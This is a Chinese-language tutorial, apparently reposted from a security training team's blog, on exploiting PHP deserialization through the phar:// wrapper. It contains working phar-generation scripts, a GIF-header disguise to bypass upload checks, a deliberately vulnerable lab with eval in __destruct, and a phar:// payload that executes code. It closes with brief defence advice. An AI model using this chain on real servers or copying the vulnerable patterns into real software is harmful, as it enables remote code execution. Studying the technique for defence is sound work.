php 反序列化漏洞之phar://

Posted 白帽安全

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了php 反序列化漏洞之phar://相关的知识,希望对你有一定的参考价值。

0x01前言

php反序列化漏洞的利用通常需要使用到unserialize函数,但随着代码安全性越来越高,利用难度也越来越大。根据Sam Thomas的研究,phar文件会以序列化的形式存储用户自定义的meta-data,这一特性拓展了php反序列化漏洞的攻击面。该方法在文件系统函数(file_exists、is_dir等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize直接进行反序列化操作。

0x02原理分析

2.1 关于流包装 大多数PHP文件操作允许使用各种URL协议去访问文件路径:如data://,zlib://或php://。例如常见的

include('php://filter/read=convert.base64-encode/resource=index.php');

include('data://text/plain;base64,xxxxxxxxxxxx');

phar://也是流包装的一种

2.2 phar文件结构之a stub 可以理解为一个标志,格式为xxxHALTCOMPILER();?>,前面内容不限,但必须以HALTCOMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。

2.3 phar文件结构之a manifest describing the contents phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。

2.4 demo测试 根据文件结构我们来自己构建一个phar文件,php内置了一个phar类来处理相关操作。

注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。

phar.php

<?php

classTestObject{

}

@unlink("phar.phar");

$phar = newPhar("phar.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$o = new TestObject();

$phar->setMetadata($o); //将自定义的meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>

访问后,会生成一个phar.phar在当前目录下。



用winhex打开

可以明显的看到meta-data是以序列化的形式存储的。



有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,经过测试,受影响的函数如下:



测试一下 phar-test.php

<?php

classTestObject{

public function __destruct() {

echo 'destruct';

}

}

$filename = 'phar://phar.phar/test.txt';

file_get_contents($filename);

?>

输出:

其他函数无疑也是可行的。当文件系统函数的参数可控时,我们可以在不调用unserialize()的情况下进行反序列化操作,这极大的拓展了反序列化漏洞的攻击面。

2.5 将phar伪造成其他格式的文件(结合文件上传漏洞进行利用) 前面提到,php识别phar文件是通过其文件头的stub,更确切一点来说是_HALTCOMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。

phar_gen.php

<?php

classTestObject{

}

@unlink("phar.phar");

$phar = newPhar("phar.phar");

$phar->startBuffering();

$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头

$o = new TestObject();

$phar->setMetadata($o); //将自定义meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>



生成phar文件后查看文件类型:

采用这种方法可以绕过很大一部分上传检测。

0x03 漏洞利用

phar文件要能够上传到服务器端。

要有可用的魔术方法作为“跳板”。

文件操作函数的参数可控,且 :、/、phar等特殊字符没有被过滤。

3.2 环境准备 upload_file.html 文件上传表单 upload_check.php 后端检测文件上传,文件类型是否为gif,文件后缀名是否为gif file.php 存在file_exists(),并且存在__destruct()

3.3 代码内容 upload_file.html

<body>

<form action="http://localhost/upload_check.php" method="post" enctype="multipart/form-data">

<input type="file" name="file"/>

<input type="submit" name="Upload"/>

</form>

</body>

upload_check.php

<?php

if(($_FILES["file"]["type"]=="image/gif")&&(substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.')+1))== 'gif')

{

echo "Upload: ". $_FILES["file"]["name"];

echo "Type: ". $_FILES["file"]["type"];

echo "Temp file: ". $_FILES["file"]["tmp_name"];

if(file_exists("upload_file/". $_FILES["file"]["name"]))

{

echo $_FILES["file"]["name"] . " already exists. ";

}

else

{

move_uploaded_file($_FILES["file"]["tmp_name"],

"upload_file/".$_FILES["file"]["name"]);

echo "Stored in: ". "upload_file/". $_FILES["file"]["name"];

}

else

{

echo "Invalid file!!!";

}

?>

file.php

<?php

$filename=$_GET['filename'];

classAnyClass{

var $output = 'echo "ok";';

function __destruct()

{

eval($this -> output);

}

}

file_exists($filename);

?>

3.4 实现过程 首先是根据file.php写一个生成phar的php文件,当然需要绕过gif,所以需要加GIF89a。然后我们访问这个php文件后,生成了phar.phar,修改后缀为gif,上传到服务器,然后利用file_exists,使用phar://执行代码。

构造代码 phar.php

<?php

classAnyClass{

var $output = 'echo "ok";';

function __destruct()

{

eval($this -> output);

}

}

$phar = newPhar('phar.phar');

$phar -> stopBuffering();

$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');

$phar -> addFromString('test.txt','test');

$object = new AnyClass();

$object -> output= 'phpinfo();';

$phar -> setMetadata($object);

$phar -> stopBuffering();

?>

访问phar.php,会在当前目录生成phar.phar,然后修改后缀为 gif

接着上传,文件会经过upload_check.php的检验,然后上传到upload_file目录下

然后利用file.php。

payload : filename=phar://upload_file/phar.gif

成功getshell。

0x04 防御

在文件系统函数的参数可控时,对参数进行严格的过滤。

严格检查上传文件的内容,而不是只检查文件头。

在条件允许的情况下禁用可执行系统命令、代码的危险函数。

白帽安全团队

专注于网络安全培训和渗透测试服务

关注白帽安全,每天进步一点点!

以上是关于php 反序列化漏洞之phar://的主要内容,如果未能解决你的问题,请参考以下文章